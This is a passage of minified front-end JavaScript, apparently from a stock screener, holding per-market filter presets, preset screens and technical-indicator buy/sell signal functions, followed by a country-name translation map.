50,100,200,500,1e3,1e4,1e5],high:[10,20,50,100,200,500,1e3,1e4,1e5],low:[10,20,50,100,200,500,1e3,1e4,1e5],gap:[-20,-10,0,10,20],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,25e9,5e10,1e11,2e11,5e11],change_from_open:[-20,-10,-5,0,5,10,20],"Volatility.W":[0,5,10,15,20,30],"Volatility.M":[0,5,10,15,20,30],"Volatility.D":[0,5,10,15,20,30],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,5e7]},newzealand:{market_cap_basic:[5e7,3e8,2e9,1e10,5e10,1e11],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7],relative_volume_10d_calc:[0,1,2,3,4,5,10,15],open:[5,10,20,50],close:[5,10,20,50],high:[5,10,20,50],low:[5,10,20,50],current_ratio:[0,5,10,15,20,25],quick_ratio:[0,5,10,15,20,25],earnings_per_share_basic_ttm:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,2e10],change_from_open:[-20,-15,-10,-5,0,5,10,15,20],"Volatility.W":[0,1,2,3,4,5,10,15,20,30],"Volatility.M":[0,1,2,3,4,5,10,15,20,30],"Volatility.D":[0,1,2,3,4,5,10,15,20,30],ATR:[.25,.5,.75,1,1.5,2],Mom:[-5,-4,-3,-2,-1,0,1,2,3,4,5],goodwill:[25e6,5e7,1e8,25e7,5e8,2e9],
revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6],dividends_paid:[-5e9,-2e9,-3e8,-5e7,0],basic_eps_net_income:[-5,-4,-3,-2,-1,0,1,2,3,4,5],net_income:[-5e10,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,5e9],gross_profit:[0,25e6,5e7,25e7,5e8,2e9,1e10],total_shares_outstanding_fundamental:[5e7,3e8,2e9,1e10],total_current_assets:[5e7,3e8,2e9,1e10],total_revenue:[0,5e7,3e8,2e9,1e10,25e9],earnings_per_share_diluted_ttm:[-5,-4,-3,-2,-1,0,1,2,3,4,5],earnings_per_share_forecast_next_fq:[-5,-4,-3,-2,-1,0,1,2,3,4,5],earnings_per_share_fq:[-5,-4,-3,-2,-1,0,1,2,3,4,5],price_revenue_ttm:[0,5,10,50,100],number_of_employees:[100,500,1e3,1e4,5e4],last_annual_eps:[-5,-4,-3,-2,-1,0,1,2,3,4,5],"Value.Traded":[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7]},turkey:{market_cap_basic:[5e6,1e7,5e7,3e8,2e9,1e10,3e10,5e10],relative_volume_10d_calc:[0,1,2,3,4,5,10,15],change:[-20,-15,-10,-5,0,5,10,15,20],gap:[-20,-10,-5,0,5,10,20],"Volatility.W":[0,1,2,3,4,5,10,15,20,30],"Volatility.M":[0,1,2,3,4,5,10,15,20,30],"Volatility.D":[0,1,2,3,4,5,10,15,20,30],"Value.Traded":[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7]},switzerland:{volume:[5e4,1e5,25e4,5e5,75e4,1e6,2e6,5e6],average_volume_10d_calc:[5e4,1e5,25e4,5e5,75e4,1e6,2e6,5e6],change:[-20,-15,-10,-5,0,5,10,15,20]},hongkong:{market_cap_basic:[5e7,3e8,2e9,1e10,5e10,1e11,2e11,25e10,5e11,75e10,1e12],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,25e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,25e7]},taiwan:{change:[-10,-9,-8,-7,-6,-5,-4,-3,-2,-1,0,1,2,3,4,5,6,7,8,9,10],"Volatility.W":[0,1,2,3,4,5,10,15,20,30],"Volatility.M":[0,1,2,3,4,5,10,15,20,30],"Volatility.D":[0,1,2,3,4,5,10,15,20,30]},netherlands:{},belgium:{},portugal:{},france:{},mexico:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12,2e12],change:[-30,-20,-15,-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10,15,20,30],open:[10,20,50,100,200,500,1e3,2e3,5e3],close:[10,20,50,100,200,500,1e3,2e3,5e3],high:[10,20,50,100,200,500,1e3,2e3,5e3],low:[10,20,50,100,200,500,1e3,2e3,5e3]},canada:{volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7]},colombia:{},uae:{},nigeria:{},singapore:{},germany:{volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,25e6]},pakistan:{},peru:{},poland:{volume:[5e4,1e5,2e5,5e5,75e4,1e6,2e6]},italy:{},argentina:{volume:[5e4,1e5,2e5,5e5,75e4,1e6,2e6,5e6,1e7]},israel:{},ireland:{},egypt:{},srilanka:{},serbia:{},chile:{},china:{},malaysia:{},morocco:{},ksa:{},bahrain:{},qatar:{},indonesia:{},finland:{},iceland:{},denmark:{},romania:{},hungary:{},sweden:{},slovakia:{},lithuania:{},luxembourg:{},estonia:{},latvia:{},vietnam:{},rsa:{},thailand:{},tunisia:{},korea:{},kenya:{},kuwait:{},norway:{},philippines:{},greece:{},venezuela:{},cyprus:{},bangladesh:{},austria:{},czech:{}},y={forex:{change_abs:[-50,-20,-10,0,10,20,50],change:[-5,-1,-.5,-.4,-.3,-.2,-.1,0,-.1,.2,.3,.4,.5,1,5],bid:[5,10,20,50,100,500,1e3,5e3],ask:[5,10,20,50,100,500,1e3,5e3],open:[5,10,20,50,100,500,1e3,5e3],close:[5,10,20,50,100,500,1e3,5e3],high:[5,10,20,50,100,500,1e3,5e3],low:[5,10,20,50,100,500,1e3,5e3],
change_from_open:[-5,-2.5,-1,-.5,-.4,-.3,-.2,-.1,0,-.1,.2,.3,.4,.5,1,2.5,5],"Perf.W":[-50,-20,-10,0,10,20,50],"Perf.1M":[-50,-20,-10,0,10,20,50],"Perf.3M":[-50,-20,-10,0,10,20,50],"Perf.6M":[-50,-20,-10,0,10,20,50],"Perf.Y":[-50,-20,-10,0,10,20,50],"Perf.YTD":[-50,-20,-10,0,10,20,50],"Volatility.W":[0,5,10,15,20,30,50,70],"Volatility.M":[0,5,10,15,20,30,50,70],"Volatility.D":[0,5,10,15,20,30,50,70],ADX:[10,20,30,40,50,60,70,80,90],ATR:[.25,.5,.75,1,1.5,2,2.5,3,3.5,4,4.5,5],Mom:[-30,-20,-15,-10,-5,0,5,10,15,20,30],CCI20:[-100,-50,-20,-10,0,10,20,50,100]}},b={crypto:{market_cap_calc:[1e4,1e5,5e5,1e6,1e7,3e8,2e9,1e10,5e10,1e11],market_cap_diluted_calc:[1e4,1e5,5e5,1e6,1e7,3e8,2e9,1e10,5e10,1e11],total_shares_outstanding:[1e6,5e6,1e7,5e7,1e8,5e8,1e9,5e9,1e10,5e10,1e11],total_shares_diluted:[1e6,5e6,1e7,5e7,1e8,5e8,1e9,5e9,1e10,5e10,1e11],total_value_traded:[1e4,1e5,5e5,1e6,1e7,3e8,2e9,1e10,5e10],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,3e8,5e8,2e9],relative_volume_10d_calc:[0,.5,1,1.5,2,2.5,5],change_abs:[-100,-50,-20,-10,0,10,20,50,100],change:[-50,-20,-10,0,10,20,50],bid:[5,10,20,50,100,500,1e3,5e3],ask:[5,10,20,50,100,500,1e3,5e3],open:[5,10,20,50,100,500,1e3,5e3],close:[5,10,20,50,100,500,1e3,5e3],high:[5,10,20,50,100,500,1e3,5e3],low:[5,10,20,50,100,500,1e3,5e3],change_from_open:[-10,-5,-4,-3,-2,-1,-.5,0,.5,1,2,3,4,5,10],"Perf.W":[-50,-20,-10,0,10,20,50],"Perf.1M":[-50,-20,-10,0,10,20,50],"Perf.3M":[-50,-20,-10,0,10,20,50],"Perf.6M":[-50,-20,-10,0,10,20,50],"Perf.Y":[-50,-20,-10,0,10,20,50],"Perf.YTD":[-50,-20,-10,0,10,20,50],"Volatility.W":[0,5,10,15,20,30,50,70],"Volatility.M":[0,5,10,15,20,30,50,70],"Volatility.D":[0,5,10,15,20,30,50,70],ADX:[10,20,30,40,50,60,70,80,90],ATR:[.25,.5,.75,1,1.5,2,2.5,3,3.5,4,4.5,5],Mom:[-30,-20,-15,-10,-5,0,5,10,15,20,30],CCI20:[-100,-50,-20,-10,0,10,20,50,100],"24h_vol|5":[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7]}},w={cfd:{volume:[1e3,5e3,1e4,5e4,1e5],average_volume_10d_calc:[5e3,1e4,5e4,1e5,1e6,1e7,1e8,1e9],relative_volume_10d_calc:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1],change_abs:[-50,-20,-10,0,10,20,50],change:[-5,-1,-.5,-.4,-.3,-.2,-.1,0,-.1,.2,.3,.4,.5,1,5],bid:[5,10,20,50,100,500,1e3,5e3],ask:[5,10,20,50,100,500,1e3,5e3],open:[5,10,20,50,100,500,1e3,5e3],close:[5,10,20,50,100,500,1e3,5e3],high:[5,10,20,50,100,500,1e3,5e3],low:[5,10,20,50,100,500,1e3,5e3],change_from_open:[-5,-4,-3,-2,-1,-.5,0,.5,1,2,3,4,5],"Perf.W":[-50,-20,-10,0,10,20,50],"Perf.1M":[-50,-20,-10,0,10,20,50],"Perf.3M":[-50,-20,-10,0,10,20,50],"Perf.6M":[-50,-20,-10,0,10,20,50],"Perf.Y":[-50,-20,-10,0,10,20,50],"Perf.YTD":[-50,-20,-10,0,10,20,50],"Volatility.W":[0,5,10,15,20,30,50,70],"Volatility.M":[0,5,10,15,20,30,50,70],"Volatility.D":[0,5,10,15,20,30,50,70],ADX:[10,20,30,40,50,60,70,80,90],ATR:[.25,.5,.75,1,1.5,2,2.5,3,3.5,4,4.5,5],Mom:[-30,-20,-15,-10,-5,0,5,10,15,20,30],CCI20:[-100,-50,-20,-10,0,10,20,50,100]}};function S(e){switch(e){case"stock":case"futures":return v;case"forex":return y;case"crypto":case"crypto_mkt":return b
;case"cfd":return w}return v}const C={america:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:1}},earnings_this_week:{get earnings_release_next_date(){return o.i18next(null,void 0,o(127483))}}},uk:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},india:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:2}}},spain:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.1}}},russia:{top_gainers:{close:null},top_losers:{close:null},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},australia:{top_gainers:{close:null},top_losers:{close:null}},brazil:{top_gainers:{close:null},top_losers:{close:null},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},japan:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},newzealand:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.2}}},turkey:{top_gainers:{close:null},top_losers:{close:null},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.2}}},switzerland:{top_gainers:{close:[.1,1e4]},top_losers:{close:[.1,1e4]}},hongkong:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},taiwan:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},netherlands:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},belgium:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},portugal:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},france:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},mexico:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},canada:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},singapore:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},germany:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]}},poland:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},israel:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},italy:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},argentina:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.2}}},forex:{top_gainers:{close:null},top_losers:{close:null},most_capitalized:null,earnings_this_week:null,volume_leaders:null,most_volatile:{"Volatility.D":{operator:"greater",value:1}},unusual_volume:null,high_dividend:null},crypto:{top_gainers:{close:null},top_losers:{close:null},most_capitalized:null,earnings_this_week:null,volume_leaders:null,most_volatile:{"Volatility.D":{operator:"greater",value:1}},unusual_volume:null,high_dividend:null},china:{top_gainers:{
close:[2,1e4]},top_losers:{close:[2,1e4]}},chile:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]}},bahrain:{top_gainers:{close:[.01,1e4]},top_losers:{close:[.01,1e4]}},malaysia:{top_gainers:{close:[.01,1e4]},top_losers:{close:[.01,1e4]}},serbia:{top_gainers:{close:[.1,1e4]},top_losers:{close:[.1,1e4]}},ksa:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]}},egypt:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]}}};function k(e){return e.reduce(((e,t)=>e.concat(function(e){return a[e]&&a[e].stocks||[]}(t))),[])}const x=["uk","luxembourg","norway","slovakia","sweden","philippines","korea"];function T(){return x}const E={india:["NSE"]};function F(){return E}},325299:(e,t,o)=>{"use strict";o.d(t,{SIGNAL:()=>r,generateRecommendsRequest:()=>u,getRecommendsRange:()=>c,signalComputationFunctions:()=>a,signalDisplayFunctions:()=>l});var i=o(385955),n=o(729193);const r={STRONG_BUY:{key:"Strong Buy",get title(){return n.t(null,{context:"screener_rating"},o(489869))},get shortTitle(){return n.t(null,{context:"screener_rating"},o(489869))},cssClass:"tv-screener-table__signal--strong-buy"},BUY:{key:"Buy",get title(){return n.t(null,{context:"screener_rating"},o(565962))},get shortTitle(){return n.t(null,{context:"first_letter_of_Buy"},o(413537))},cssClass:"tv-screener-table__signal--buy"},STRONG_SELL:{key:"Strong Sell",get title(){return n.t(null,{context:"screener_rating"},o(691543))},get shortTitle(){return n.t(null,{context:"screener_rating"},o(691543))},cssClass:"tv-screener-table__signal--strong-sell"},SELL:{key:"Sell",get title(){return n.t(null,{context:"screener_rating"},o(257643))},get shortTitle(){return n.t(null,{context:"first_letter_of_Sell"},o(991697))},cssClass:"tv-screener-table__signal--sell"},NEUTRAL:{key:"Neutral",get title(){return n.t(null,{context:"screener_rating"},o(459463))},get shortTitle(){return n.t(null,{context:"first_letter_of_Neutral"},o(217788))},cssClass:"tv-screener-table__signal--neutral"}},s=(e,t=!1,o=!1)=>{const i=t?"":" i-hidden";return o?`<span title="${e.title}" class="tv-screener-table__signal apply-common-tooltip ${e.cssClass}${i}">${e.shortTitle}</span>`:`<span class="tv-screener-table__signal ${e.cssClass}${i}">${e.title}</span>`},a={computeMASignal:(e,t)=>{let o=r.NEUTRAL;return e<t&&(o=r.BUY),e>t&&(o=r.SELL),o},computeRSISignal:(e,t)=>{let o=r.NEUTRAL;return e<30&&t<e&&(o=r.BUY),e>70&&t>e&&(o=r.SELL),o},computeStochSignal:(e,t,o,i)=>{let n=r.NEUTRAL;return e<20&&t<20&&e>t&&o<i&&(n=r.BUY),e>80&&t>80&&e<t&&o>i&&(n=r.SELL),n},computeCCI20Signal:(e,t)=>{let o=r.NEUTRAL;return e<-100&&e>t&&(o=r.BUY),e>100&&e<t&&(o=r.SELL),o},computeADXSignal:(e,t,o,i,n)=>{let s=r.NEUTRAL;return e>20&&i<n&&t>o&&(s=r.BUY),e>20&&i>n&&t<o&&(s=r.SELL),s},computeAOSignal:(e,t,o)=>{let i=r.NEUTRAL;return(e>0&&t<0||e>0&&t>0&&e>t&&o>t)&&(i=r.BUY),(e<0&&t>0||e<0&&t<0&&e<t&&o<t)&&(i=r.SELL),i},computeMomSignal:(e,t)=>{let o=r.NEUTRAL;return e>t&&(o=r.BUY),e<t&&(o=r.SELL),o},computeMACDSignal:(e,t)=>{let o=r.NEUTRAL;return e>t&&(o=r.BUY),e<t&&(o=r.SELL),o},computeBBBuySignal:(e,t)=>{let o=r.NEUTRAL
;return e<t&&(o=r.BUY),o},computeBBSellSignal:(e,t)=>{let o=r.NEUTRAL;return e>t&&(o=r.SELL),o},computePSARSignal:(e,t)=>{let o=r.NEUTRAL;return e<t&&(o=r.BUY),e>t&&(o=r.SELL),o},computeRecommendSignal:e=>{let t;return e>=-1&&e<-.5&&(t=r.STRONG_SELL),e>=-.5&&e<-.1&&(t=r.SELL),e>=-.1&&e<=.1&&(t=r.NEUTRAL),e>.1&&e<=.5&&(t=r.BUY),e>.5&&e<=1&&(t=r.STRONG_BUY),t},computeSimpleSignal:e=>{let t=r.NEUTRAL;return-1===e&&(t=r.SELL),1===e&&(t=r.BUY),t}},l={processMASignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeMASignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processRSISignal:(e,t,o,i)=>{if(null===t)return e;const n=a.computeRSISignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processStochSignal:(e,t,o,i,n,r)=>{if(null===t||null===o)return e;const l=a.computeStochSignal(t,o,i,n);return`${e} ${s(l,r.displaySignal,!0)}`},processCCI20Signal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeCCI20Signal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processADXSignal:(e,t,o,i,n,r,l)=>{if(null===t||null===o||null===i)return e;const c=a.computeADXSignal(t,o,i,n,r);return`${e} ${s(c,l.displaySignal,!0)}`},processAOSignal:(e,t,o,i,n)=>{if(null===t||null===o||null===i)return e;const r=a.computeAOSignal(t,o,i);return`${e} ${s(r,n.displaySignal,!0)}`},processMomSignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeMomSignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processMACDSignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeMACDSignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processBBBuySignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeBBBuySignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processBBSellSignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeBBSellSignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processPSARSignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computePSARSignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processRecommendSignal:e=>{if(null===e||!(0,i.isNumber)(e))return e;const t=a.computeRecommendSignal(e);return void 0===t?e:`${s(t,!0)}`},processSimpleSignal:(e,t,o)=>{if(null===t||"&mdash;"===e)return e;const i=a.computeSimpleSignal(t);return`${e} ${s(i,o.displaySignal,!0)}`}},c=()=>[r.STRONG_BUY.title,r.BUY.title,r.NEUTRAL.title,r.SELL.title,r.STRONG_SELL.title],d=e=>{let t,o;return e===r.STRONG_SELL.title&&(t=[-1,-.5],o=-.5),e===r.SELL.title&&(t=[-.5,-.1],o=-.1),e===r.NEUTRAL.title&&(t=[-.1,.1]),e===r.BUY.title&&(t=[.1,.5],o=.1),e===r.STRONG_BUY.title&&(t=[.5,1],o=.5),{right:t,notEqual:o}},u=(e,t)=>{if(Array.isArray(e)){const o=e.map((e=>d(e))),i=[],n=[];for(const e of o){if(void 0!==e.notEqual){o.filter((t=>t.notEqual!==e.notEqual&&(t.equal===e.notEqual||t.right&&(t.right[0]===e.notEqual||t.right[1]===e.notEqual)))).length||i.push({left:t,operation:"nequal",right:e.notEqual})}e.right&&n.push({left:t,operation:"in_range",right:e.right}),void 0!==e.equal&&n.push({left:t,operation:"equal",right:e.equal})}return{filter:i,filter2AndPart:n,filter2Flag:!0}}const o=d(e);if(0===o.equal)return{
left:t,operation:"equal",right:0};const i=[{left:t,operation:"in_range",right:o.right}];return void 0!==o.notEqual&&i.push({left:t,operation:"nequal",right:o.notEqual}),i}},741967:(e,t,o)=>{"use strict";o.d(t,{getProductIdFromStockExchange:()=>a,hasStockScannerExchange:()=>s,isEmbedUnrestrictedExchange:()=>l});var i=o(812191),n=o(120825);const r=[];for(const e in i)i.hasOwnProperty(e)&&i[e].hasOwnProperty("exchangesStocks")&&i[e].exchangesStocks.forEach((e=>{r.push(e)}));const s=e=>(e={OSL:"EURONEXTOSE",BCBA:"BYMA",AMEX:"NYSE ARCA"}[e]||e,r.includes(e));function a(e){return n[e]||null}function l(e){return["ASX","ATHEX"].includes(e)}},474648:(e,t,o)=>{"use strict";o.d(t,{defaultStockMarket:()=>r,markets:()=>n});var i=o(766503);const n=(0,o(488296).getMarkets)(),r=n.find((e=>e.value===(0,i.getDefaultStockMarket)()))},488296:(e,t,o)=>{"use strict";o.d(t,{getMarkets:()=>n});var i=o(766503);function n(){return e=(0,i.getMarketsByScreenerType)("stock"),Object.entries(e).map((([e,t])=>{const o=t.group;return{flag:t.flag,get name(){return t.title},desc:t.stocks.join(", "),country:t.country,group:o,value:e}}));var e}},875500:(e,t,o)=>{"use strict";o.r(t),o.d(t,{Delegate:()=>i.Delegate});var i=o(992438)},932798:(e,t,o)=>{"use strict";o.d(t,{triesTranslateCountrieName:()=>n});var i=o(729193);function n(e){const t=r.get(e);return void 0!==t?t():e}
const r=new Map([["Africa",()=>i.t(null,void 0,o(650344))],["Americas",()=>i.t(null,void 0,o(991464))],["Asia",()=>i.t(null,void 0,o(689182))],["Europe",()=>i.t(null,void 0,o(952367))],["Pacific",()=>i.t(null,void 0,o(990575))],["Middle East",()=>i.t(null,void 0,o(685751))],["Afghanistan",()=>i.t(null,void 0,o(993101))],["Åland Islands",()=>i.t(null,void 0,o(906554))],["Aland Islands",()=>i.t(null,void 0,o(906554))],["Albania",()=>i.t(null,void 0,o(280025))],["Algeria",()=>i.t(null,void 0,o(296181))],["American Samoa",()=>i.t(null,void 0,o(104553))],["Andorra",()=>i.t(null,void 0,o(965213))],["Angola",()=>i.t(null,void 0,o(77720))],["Anguilla",()=>i.t(null,void 0,o(854902))],["Antarctica",()=>i.t(null,void 0,o(297570))],["Antigua and Barbuda",()=>i.t(null,void 0,o(74589))],["Argentina",()=>i.t(null,void 0,o(857587))],["Armenia",()=>i.t(null,void 0,o(779952))],["Aruba",()=>i.t(null,void 0,o(114756))],["Australia",()=>i.t(null,void 0,o(279233))],["Austria",()=>i.t(null,void 0,o(238278))],["Azerbaijan",()=>i.t(null,void 0,o(46817))],["Bahamas",()=>i.t(null,void 0,o(335259))],["Bahrain",()=>i.t(null,void 0,o(578665))],["Bangladesh",()=>i.t(null,void 0,o(452015))],["Barbados",()=>i.t(null,void 0,o(829387))],["Belarus",()=>i.t(null,void 0,o(523552))],["Belgium",()=>i.t(null,void 0,o(83324))],["Belize",()=>i.t(null,void 0,o(787701))],["Benin",()=>i.t(null,void 0,o(588848))],["Bermuda",()=>i.t(null,void 0,o(314737))],["Bhutan",()=>i.t(null,void 0,o(284442))],["Bolivia",()=>i.t(null,void 0,o(931304))],["Bonaire, Sint Eustatius and Saba",()=>i.t(null,void 0,o(557235))],["Bosnia and Herzegovina",()=>i.t(null,void 0,o(970691))],["Botswana",()=>i.t(null,void 0,o(425378))],["Bouvet Island",()=>i.t(null,void 0,o(730763))],["Brazil",()=>i.t(null,void 0,o(612967))],["British Indian Ocean Territory",()=>i.t(null,void 0,o(744246))],["British Virgin Islands",()=>i.t(null,void 0,o(653340))],["Brunei",()=>i.t(null,void 0,o(391906))],["Bulgaria",()=>i.t(null,void 0,o(714031))],["Burkina Faso",()=>i.t(null,void 0,o(198297))],["Burundi",()=>i.t(null,void 0,o(75822))],["Cabo Verde",()=>i.t(null,void 0,o(601097))],["Cambodia",()=>i.t(null,void 0,o(555489))],["Cameroon",()=>i.t(null,void 0,o(977028))],["Canada",()=>i.t(null,void 0,o(15189))],["Cayman Islands",()=>i.t(null,void 0,o(641026))],["Central African Republic",()=>i.t(null,void 0,o(77478))],["Chad",()=>i.t(null,void 0,o(48355))],["Chile",()=>i.t(null,void 0,o(904338))],["China",()=>i.t(null,void 0,o(602519))],["Christmas Island",()=>i.t(null,void 0,o(956464))],["Cocos (Keeling) Islands",()=>i.t(null,void 0,o(325732))],["Colombia",()=>i.t(null,void 0,o(135867))],["Comoros",()=>i.t(null,void 0,o(484136))],["Congo",()=>i.t(null,void 0,o(964858))],["Congo (the Democratic Republic of the)",()=>i.t(null,void 0,o(271558))],["Cook Islands",()=>i.t(null,void 0,o(708859))],["Curacao",()=>i.t(null,void 0,o(589417))],["Costa Rica",()=>i.t(null,void 0,o(268844))],["Côte d'Ivoire",()=>i.t(null,void 0,o(498762))],["Croatia",()=>i.t(null,void 0,o(4074))],["Cuba",()=>i.t(null,void 0,o(769140))],["Curaçao",()=>i.t(null,void 0,o(945171))],["Cyprus",()=>i.t(null,void 0,o(634737))],["Czechia",()=>i.t(null,void 0,o(261990))],["Czech Republic",()=>i.t(null,void 0,o(129808))],["Denmark",()=>i.t(null,void 0,o(852501))],["Djibouti",()=>i.t(null,void 0,o(507798))],["Dominica",()=>i.t(null,void 0,o(194326))],["Dominican Republic",()=>i.t(null,void 0,o(818604))],["Ecuador",()=>i.t(null,void 0,o(413397))],["Egypt",()=>i.t(null,void 0,o(337437))],["El Salvador",()=>i.t(null,void 0,o(880872))],["Equatorial Guinea",()=>i.t(null,void 0,o(746524))],["Eritrea",()=>i.t(null,void 0,o(730873))],["Estonia",()=>i.t(null,void 0,o(94120))],["Falkland Islands",()=>i.t(null,void 0,o(993475))],["Eswatini",()=>i.t(null,void 0,o(898303))],["Ethiopia",()=>i.t(null,void 0,o(33191))],["European Union",()=>i.t(null,void 0,o(535146))],["Falkland Islands (Malvinas)",()=>i.t(null,void 0,o(607723))],["Faroe Islands",()=>i.t(null,void 0,o(452487))],["Fiji",()=>i.t(null,void 0,o(152409))],["Finland",()=>i.t(null,void 0,o(976454))],["France",()=>i.t(null,void 0,o(136238))],["French Guiana",()=>i.t(null,void 0,o(976079))],["French Polynesia",()=>i.t(null,void 0,o(863825))],["French Southern Territories",()=>i.t(null,void 0,o(328607))],["Gabon",()=>i.t(null,void 0,o(367690))],["Gambia",()=>i.t(null,void 0,o(708785))],["Georgia",()=>i.t(null,void 0,o(795951))],["Germany",()=>i.t(null,void 0,o(466698))],["Ghana",()=>i.t(null,void 0,o(498679))],["Gibraltar",()=>i.t(null,void 0,o(771017))],["Greece",()=>i.t(null,void 0,o(793289))],["Greenland",()=>i.t(null,void 0,o(318399))],["Grenada",()=>i.t(null,void 0,o(932086))],["Guadeloupe",()=>i.t(null,void 0,o(164877))],["Guam",()=>i.t(null,void 0,o(544325))],["Guatemala",()=>i.t(null,void 0,o(877487))],["Guernsey",()=>i.t(null,void 0,o(408916))],["Guinea",()=>i.t(null,void 0,o(436455))],["Guinea-Bissau",()=>i.t(null,void 0,o(308229))],["Guyana",()=>i.t(null,void 0,o(242116))],["Haiti",()=>i.t(null,void 0,o(894709))],["Heard Island and McDonald Islands",()=>i.t(null,void 0,o(236123))],["Holy See",()=>i.t(null,void 0,o(12749))],["Honduras",()=>i.t(null,void 0,o(202816))],["Hong Kong",()=>i.t(null,void 0,o(463779))],["Hungary",()=>i.t(null,void 0,o(661366))],["Iceland",()=>i.t(null,void 0,o(440188))],["India",()=>i.t(null,void 0,o(372520))],["Indonesia",()=>i.t(null,void 0,o(802975))],["Iraq",()=>i.t(null,void 0,o(371746))],["Ireland",()=>i.t(null,void 0,o(711527))],["Isle of Man",()=>i.t(null,void 0,o(207825))],["Israel",()=>i.t(null,void 0,o(803354))],["Italy",()=>i.t(null,void 0,o(898163))],["Jamaica",()=>i.t(null,void 0,o(1635))],["Japan",()=>i.t(null,void 0,o(200068))],["Jersey",()=>i.t(null,void 0,o(118598))],["Jordan",()=>i.t(null,void 0,o(583009))],["Kazakhstan",()=>i.t(null,void 0,o(277560))],["Kenya",()=>i.t(null,void 0,o(814966))],["Kiribati",()=>i.t(null,void 0,o(446293))],["Kosovo",()=>i.t(null,void 0,o(67686))],["Kuwait",()=>i.t(null,void 0,o(395130))],["Kyrgyzstan",()=>i.t(null,void 0,o(458660))],["Laos",()=>i.t(null,void 0,o(591180))],["Latvia",()=>i.t(null,void 0,o(282773))],["Lebanon",()=>i.t(null,void 0,o(945613))],["Lesotho",()=>i.t(null,void 0,o(653395))],["Liberia",()=>i.t(null,void 0,o(6621))],["Libya",()=>i.t(null,void 0,o(555352))],["Liechtenstein",()=>i.t(null,void 0,o(386667))],["Lithuania",()=>i.t(null,void 0,o(892100))],["Luxembourg",()=>i.t(null,void 0,o(975447))],["Macau",()=>i.t(null,void 0,o(532269))],["Macao",()=>i.t(null,void 0,o(307062))],["Macedonia",()=>i.t(null,void 0,o(459108))],["Madagascar",()=>i.t(null,void 0,o(660188))],["Malawi",()=>i.t(null,void 